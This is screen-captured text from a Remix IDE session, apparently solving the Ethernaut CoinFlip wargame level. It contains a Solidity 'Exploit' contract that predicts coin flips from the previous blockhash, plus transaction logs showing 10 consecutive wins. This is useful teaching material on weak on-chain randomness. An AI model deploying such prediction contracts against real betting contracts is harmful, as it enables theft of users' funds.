 AI
部署 & 发交易
合约
Exploit - Expolit.sol
evm 版本: shanghai
部署
0x5798C17CEffd670DA45f81F
发布到 IPFS
At Address
加载此地址的合约
已记录的交易 11 i
已部署的合约 1
EXPLOIT AT 0X374...301CE (E
余额: 0 ETH
guess
getConsecuti...
0: uint256: 10
低级交互 i
CALLDATA
Transact
Compiled
Home
CoinFlip.sol
Expolit.sol
1 // SPDX-License-Identifier: UNLICENSED
2 pragma solidity ^0.8.10;
3
4 import "./CoinFlip.sol";
5
6 contract Exploit {
7 CoinFlip target;
8 uint256 FACTOR = 57896044618658097711785492504343953926634992332820282019728792003956564819968;
9
10 constructor(address _target) { infinite gas 192200 gas
11 target = CoinFlip(_target);
12 }
13
14 function guess() public { infinite gas
15 uint256 blockValue = uint256(blockhash(block.number - 1));
16 uint256 coinFlip = blockValue / FACTOR;
17 bool side = (coinFlip == 1);
18 target.flip(side);
19 }
20
21 function getConsecutiveWins() public view returns(uint256) { infinite gas
22 return target.consecutiveWins();
23 }
24 }
0
监听所有交易
按交易哈希或地址搜索
view on Etherscan view on Blockscout
[block:9327225 txIndex:13] from: 0xfa1...22bc3 to: Exploit.guess() 0x374...301ce
value: 0 wei data: 0xa28...b749a logs: 0 hash: 0x543...2c429
调试
call to Exploit.getConsecutiveWins
CALL
[call] from: 0xFa1490340AAA139B8402d13c9f54e6738EF22bC3 to: Exploit.getConsecutiveWins()
data: 0x9fb...e138c
调试
>